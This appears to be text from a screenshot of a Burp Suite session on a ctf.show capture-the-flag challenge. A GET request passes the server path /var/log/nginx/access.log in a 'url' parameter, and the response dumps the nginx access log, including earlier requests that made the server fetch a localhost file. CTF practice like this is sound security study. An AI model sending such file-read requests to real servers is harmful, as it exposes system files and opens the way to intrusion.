 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Target: http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
172.12.0.5 - - [13/Mar/2024:01:55:03 +0000] "GET / HTTP/1.1" 200 715 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - - [13/Mar/2024:01:55:28 +0000] "GET / HTTP/1.1" 200 715 "http://b10ab785-ca46-4234-
a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - -
[13/Mar/2024:01:57:24 +0000] "GET / HTTP/1.1" 200 715 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - - [13/Mar/2024:02:29:09 +0000] "GET /?url=D:\x5C\x87c\x5Cctf\x5Ctmp\x5Cweb4.txt
HTTP/1.1" 200 715 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:34:23 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 - - [13/Mar/2024:02:34:23 +0000] "GET /?
url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:34:32 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 -
- [13/Mar/2024:02:34:32 +0000] "GET /?url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 172.12.0.5 - - [13/Mar/2024:02:34:48 +0000] "GET / HTTP/1.1" 200 715
"http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:34:52 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 - - [13/Mar/2024:02:34:52 +0000] "GET /?
url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:36:40 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 -
- [13/Mar/2024:02:36:40 +0000] "GET /?url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418 "http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:37:06 +0000] "GET /temp/web4.txt
HTTP/1.0" 200 703 "-" "-" 172.12.0.5 - - [13/Mar/2024:02:37:06 +0000] "GET /?url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418 "http://b10ab785-ca46-4234-a272-
8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" 127.0.0.1 - -
[13/Mar/2024:02:38:02 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 - - [13/Mar/2024:02:38:02 +0000] "GET /?url=http://localhost/temp/web4.txt HTTP/1.1" 200 1418
"http://b10ab785-ca46-4234-a272-8249ee08462b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36" 127.0.0.1 - - [13/Mar/2024:02:39:22 +0000] "GET /temp/web4.txt HTTP/1.0" 200 703 "-" "-" 172.12.0.5 - - [13/Mar/2024:02:39:22 +0000] "GET /?
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add
Request Cookies 0
Request Headers 11
Response Headers 11
Done
5,670 bytes | 160 millis